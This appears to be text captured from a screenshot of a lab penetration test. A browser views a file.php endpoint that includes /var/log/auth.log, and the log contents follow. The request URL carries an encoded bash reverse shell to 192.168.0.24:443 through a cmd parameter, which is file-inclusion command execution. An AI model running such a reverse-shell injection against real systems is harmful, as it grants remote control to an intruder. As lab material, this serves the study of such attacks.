 http://192.168.0.23/consol...
Disconnected
None
Muted
48%
Total: 3.8Gi 1.7Gi
10:39 PM
192.168.0.23/console/file.php
http://192.168.0.23/conso
view-source:http://192.168.0.23/console/file.php?file=/var/log/auth.log&cmd=bash%20-c%20%22bash%20-i%20%3E%26%20%2fdev%2ftcp%2f192.168.0.24%2f443%200%3E%261%22
1 Jun  3 09:41:14 ubuntu systemd-logind[434]: New seat seat0.
2 Jun  3 09:41:14 ubuntu systemd-logind[434]: Watching system buttons on /dev/input/event0 (Power Button)
3 Jun  3 09:41:15 ubuntu sshd[457]: Server listening on 0.0.0.0 port 22.
4 Jun  3 09:41:15 ubuntu sshd[457]: Server listening on :: port 22.
5 Jun  3 09:41:15 ubuntu systemd-logind[434]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard)
6 Jun  3 09:41:47 ubuntu sshd[612]: Accepted password for natraj from 192.168.1.103 port 49859 ssh2
7 Jun  3 09:41:47 ubuntu sshd[612]: pam_unix(sshd:session): session opened for user natraj by (uid=0)
8 Jun  3 09:41:47 ubuntu systemd-logind[434]: New session 1 of user natraj.
9 Jun  3 09:41:47 ubuntu systemd: pam_unix(systemd-user:session): session opened for user natraj by (uid=0)
10 Jun  3 09:41:59 ubuntu sudo:   natraj : TTY=pts/0 ; PWD=/home/natraj ; USER=root ; COMMAND=/bin/bash
11 Jun  3 09:41:59 ubuntu sudo: pam_unix(sudo:session): session opened for user root by natraj(uid=0)
12 Jun  3 09:42:01 ubuntu CRON[680]: pam_unix(cron:session): session opened for user root by (uid=0)
13 Jun  3 09:42:01 ubuntu CRON[680]: pam_unix(cron:session): session closed for user root
14 Jun  3 09:43:01 ubuntu CRON[684]: pam_unix(cron:session): session opened for user root by (uid=0)
15 Jun  3 09:43:01 ubuntu CRON[684]: pam_unix(cron:session): session closed for user root
16 Jun  3 09:43:48 ubuntu sshd[612]: pam_unix(sshd:session): session closed for user natraj
17 Jun  3 09:43:48 ubuntu sudo: pam_unix(sudo:session): session closed for user root
18 Jun  3 09:43:48 ubuntu systemd-logind[434]: Removed session 1.
19 Jun  3 09:44:01 ubuntu CRON[695]: pam_unix(cron:session): session opened for user root by (uid=0)
20 Jun  3 09:44:01 ubuntu CRON[695]: pam_unix(cron:session): session closed for user root
21 Jan 12 18:31:50 ubuntu systemd-logind[428]: New seat seat0.
22 Jan 12 18:31:50 ubuntu systemd-logind[428]: Watching system buttons on /dev/input/event0 (Power Button)
23 Jan 12 18:31:50 ubuntu systemd-logind[428]: Watching system buttons on /dev/input/event1 (AT Translated Set 2 keyboard)
24 Jan 12 18:31:51 ubuntu sshd[514]: Server listening on 0.0.0.0 port 22.
25 Jan 12 18:31:51 ubuntu sshd[514]: Server listening on :: port 22.
26 Jan 12 18:32:02 ubuntu CRON[726]: pam_unix(cron:session): session opened for user root by (uid=0)
27 Jan 12 18:32:02 ubuntu CRON[726]: pam_unix(cron:session): session closed for user root
28 Jan 12 18:33:01 ubuntu CRON[729]: pam_unix(cron:session): session opened for user root by (uid=0)
29 Jan 12 18:33:01 ubuntu CRON[729]: pam_unix(cron:session): session closed for user root
30 Jan 12 18:34:01 ubuntu CRON[732]: pam_unix(cron:session): session opened for user root by (uid=0)
31 Jan 12 18:34:01 ubuntu CRON[732]: pam_unix(cron:session): session closed for user root
32 Jan 12 18:35:01 ubuntu CRON[735]: pam_unix(cron:session): session opened for user root by (uid=0)
33 Jan 12 18:35:01 ubuntu CRON[735]: pam_unix(cron:session): session closed for user root
34 Jan 12 18:36:01 ubuntu CRON[738]: pam_unix(cron:session): session opened for user root by (uid=0)
35 Jan 12 18:36:01 ubuntu CRON[738]: pam_unix(cron:session): session closed for user root
36 Jan 12 18:37:01 ubuntu CRON[743]: pam_unix(cron:session): session opened for user root by (uid=0)
37 Jan 12 18:37:01 ubuntu CRON[743]: pam_unix(cron:session): session closed for user root
38 Jan 12 18:38:01 ubuntu CRON[746]: pam_unix(cron:session): session opened for user root by (uid=0)
39 Jan 12 18:38:01 ubuntu CRON[746]: pam_unix(cron:session): session closed for user root
40 Jan 12 18:39:01 ubuntu CRON[749]: pam_unix(cron:session): session opened for user root by (uid=0)
41 Jan 12 18:39:01 ubuntu CRON[750]: pam_unix(cron:session): session opened for user root by (uid=0)
42 Jan 12 18:39:02 ubuntu CRON[749]: pam_unix(cron:session): session closed for user root
43 Jan 12 18:39:02 ubuntu CRON[750]: pam_unix(cron:session): session closed for user root
44 Jan 12 18:40:01 ubuntu CRON[802]: pam_unix(cron:session): session opened for user root by (uid=0)
45 Jan 12 18:40:01 ubuntu CRON[802]: pam_unix(cron:session): session closed for user root
46 Jan 12 18:41:01 ubuntu CRON[805]: pam_unix(cron:session): session opened for user root by (uid=0)
47 Jan 12 18:41:01 ubuntu CRON[805]: pam_unix(cron:session): session closed for user root
48 Jan 12 18:42:01 ubuntu CRON[808]: pam_unix(cron:session): session opened for user root by (uid=0)
49 Jan 12 18:42:01 ubuntu CRON[808]: pam_unix(cron:session): session closed for user root
50 Jan 12 18:43:01 ubuntu CRON[812]: pam_unix(cron:session): session opened for user root by (uid=0)
51 Jan 12 18:43:01 ubuntu CRON[812]: pam_unix(cron:session): session closed for user root
52 Jan 12 18:44:01 ubuntu CRON[815]: pam_unix(cron:session): session opened for user root by (uid=0)
53 Jan 12 18:44:01 ubuntu CRON[815]: pam_unix(cron:session): session closed for user root
54 Jan 12 18:45:01 ubuntu CRON[818]: pam_unix(cron:session): session opened for user root by (uid=0)
55 Jan 12 18:45:02 ubuntu CRON[818]: pam_unix(cron:session): session closed for user root
56 Jan 12 18:46:02 ubuntu CRON[821]: pam_unix(cron:session): session opened for user root by (uid=0)
57 Jan 12 18:46:02 ubuntu CRON[821]: pam_unix(cron:session): session closed for user root
58 Jan 12 18:47:01 ubuntu CRON[824]: pam_unix(cron:session): session opened for user root by (uid=0)
59 Jan 12 18:47:01 ubuntu CRON[824]: pam_unix(cron:session): session closed for user root
60 Jan 12 18:48:01 ubuntu CRON[830]: pam_unix(cron:session): session opened for user root by (uid=0)
pam_unix(cron:session): session closed for user root
pam_unix(cron:session): session opened for user root by (uid=0)
192.168.0.23